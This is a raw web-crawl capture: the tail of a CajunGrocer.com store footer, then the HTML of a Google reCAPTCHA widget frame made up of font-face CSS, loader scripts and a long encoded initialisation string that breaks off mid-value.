<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=iot3gsz0piiy
body_size: 48725
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="ZLuOUgGGagZ0SFvmVRIitQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="ZLuOUgGGagZ0SFvmVRIitQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZLuOUgGGagZ0SFvmVRIitQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMKuWsKUcMKEwpFHfip0S8O2bFgowqM8JFAJwqQtwrJkQBcABQ5RwqXDthnDkWjDq8Oywpggw4nCkQ7DmsOtRFHDpU51wpbCvjVGcS3Diyhzw7jDtn0swpfCtcO7w6HDow/ChjLCm3R9TAQ4w5zCkSYTwr3CpcO/worDunU+wq86FRXCgzF4wqfDucOkPjHCn8OOSBPCjybCssOow7TCtsK+wrLDscOLbHDCiMKQLDUkKsKKwrTDlzEoXXo1U8KVD8KAfGHChnHCqMOPcx/CmsKzPcOBUcKWwrJcBsOlaMOwBSF6JMKswrBERGDDocOyWMOEC8O1XFPDh8OYw6fCv8OAPEHDgTNDw7gpw7PDkcK7w6hPwqhww7PCk8OkwoARw7ovw4Y/w7LCi8KOwr/DnQLCtMOpPzPDn1rCoBTDgiXCjsOONMOOAcOCw7nCtMKAbyrCrsO4w7AKVH/[base64]/[base64]/[base64]/w4vCmMOiFHPCisK9w4pbwqE4w6LCiMKFB25tHMOVKcKHPHvDji/[base64]/[base64]/CpsOOGsOpYRHCu8KUw7YCw6k/[base64]/DjWTCgMOtPTrDhsKMeF5RwovDicKAwqwBwpTChm/Cu8Opw6ZKwrnCj8KgdcK7wogxXmJQEFXDosKHAsKqwprDr3jDpcKkwqnCosKdwrrCkHYvKDrCgy3CgXIANzxBwqIOc8KdCGdiw53CuRHDnHnCh8O9JMKywqUyccOlwo/CmEjDqTUcw5TCtMKidFEaworCtmMxJMKIAGzCnMOyG8Ouw5glwq8ow5k8w6bDtWHCsMKzwrV7w5vCocKuwpRMYzLDhT3CncO0woJAw7vCrjrCncOxwq/Dpjp9WsOPwqhpwqk8w4hGWwDDk1V9WyvClMOywoHCnkttwoogw7gHwoXCsMOddMK/[base64]/JMKlw5zCrcOrwr4obhnDrFXDnk9Dw49BNMOnwphlNcOiw6EBfsK5M8OCwokqw49KY1jCusKaShDDtijCgjLCoMKeF8Owwps/worDgRlqPRYKw48Uw68PN8KsXErCsClYVjDDq8KNwqs9WMKCS8Okwpg/[base64]/wqzCk8KPw7nCkcO8Xgcbw5PDgcO9A3dgw4zDowFKb8KkXSdUYzTCqsOPw4/[base64]/Dm1YNw6oXw6bCo1I5ViHDm8KAw4JDKsObwpjDkHDDu8O6wrbCv8OMR8O7w4zCt0wow6BpXcKzwrjDqMOOHWcBw6rDmD3Ct8O4HQ/DuMOiwrTDrMOqwqfDmxTDq8K6w4rCp0IOGFYmUj1jJsKOOw08ZwdjABTCvxfDjF0pw4LDuy9nHMOsw61CwrjChx/CnhbCuMKcw6puDW0GcsO6ch/CnsOrCjvDt8O7wpUTwpIyCsKrw7ZieMKsWzR/H8KVw5/[base64]/[base64]/[base64]/CgFvDnVbDssODw68Mwq4+Q8Kjw4HCiT1ww4B1J1c+wqtYSSAkSE1YwqlvasKyO8KrJSwncMKjNTDCn1/[base64]/DjMOWdsO0wpLCnD07wo/CrGBvw7QEO8OGH2vCkWLDlRTCn8KMG8O0wp0JVMOJGsKXAcOCLcOGHWrCpCICUMKfbcO7Z0sYw5HDsMOmwpolO8OIcljDgcORw5bCjV0CfMOqwolywo8/w4zCrmYfI8Kowq5uO8OJwqscCmBCw6/DuMKyG8KTw5LDv8KxD8K1MjbDucOYwrRMwrrDmsKGw6TDscKrWsOMEB40w50Sf8KMOMKKXRtCw4QeKSbCqHlQBQgVw4PCqsOmwp9/wq7CiMOffDLDtyTCnMKWP8OLw6jCvHLCh8OdGsOgGMO2Yy9Kw6wxGcKIUcOzbMKUw5LDnnLDqcK5w6gcG8OCA1PDonpdwrEDaMOGbntJb8KIw7d3bgPCvHTDsFXCkSPCs1B7wq4Iw6LDgDjCijwowo58w4LDqyzDv8OiUkTCg0/[base64]/Duz0ZwrXCvcOTXsOiAMK6wqzCssOQRMONw61aw6rCucOUdzYXw6nCgDpxwp9HIVYewpPDjiPCohjDmsOWdQzCqcOccWV2eCckwoItKlo4C8OmUHBwFE8cck1/[base64]/Cn2xKw59YJsK+w7BkE2YrwrnCtm5gWjjDpC/Cs8O3cEJ2w4jCtyTDmmo0w45DwqrCtsOcwqY6WsKAP8K4fMOZwrsmwoTCo0AIJMKyR8KRw43CqMK5wqzDrcKxc8Oyw5/CjcOVw77CnsKRw6hbwqttSCkYAcKow5HDq8KoAAp0LV8+w6AsGzfCk8OmJcO8w77CrMOsw7vDlsO6GsOvIyPDosKRNMOiaQTDmsKywqp3wo3DnMO9w6TDqxfCjVTDu8KTQzzDr3fDkWlXwqTCkMOMw6gWwp7CkcKHF8KQwq/Cu8KhwqpoWsKlw4bCgzTDgkXDvQXDqwHCusONX8Kfw4DDoMO+wrzChMO5w6jDt2fCi8OhD8O5dhDDgsOlA8KCwpYaIEFXVsOxXcKiLT0Gc2HDicKUwpTChcOawqwqwoUsBS3CnFPChUzCsMOVwr3Dn1kTwqcwXjsFwqDDqj3CqT8/KH7DtBEJw6/DjybCh8KLwqzDihfClsOsw6pOw7R1wpRVwr/CjsORw4bDpGBZHjMoVT89w4fDosO/wqLDl8K+w5vDl17CsSo2bQhSNcKKPmLDjS1Zw4PCqcKAb8OrwolDOcKpwobCrcKbwqQ1w5XDg8OHw6rDssKabMKCfRLCgcOLw4fCvTbDoCvDlMOrwrzDo2Zuwqc3wqlcwr/[base64]/DnwkwwpnDkMKLYcOEEcKCw6rChMKTw7pyGMOvfcKxLlDCoR7DimERDQPCgMOnwoEAW2tnw6vDgGs3OQjCplBbFcK0RxN0wofClCPCnXMkw65cwrFeNR/DvcKxIVEvJzp4w7zDixFbwpbDjsKiTyvDvMORw63DkRDDgmXCmcOXwp/[base64]/CkhsNMHgowprDq8OOw797wqPCu1BCSxstw7LDow0yw6LDscKKw7Qqw64iBHnCqcOEX8OTw6c+AMKKw51xZzfDjMOvU8ObG8OFYx/CvFfCoA/Csn7CpsKXWcK0A8O1U3rDtwHCuxLDscO5w4jCjMKZw5Z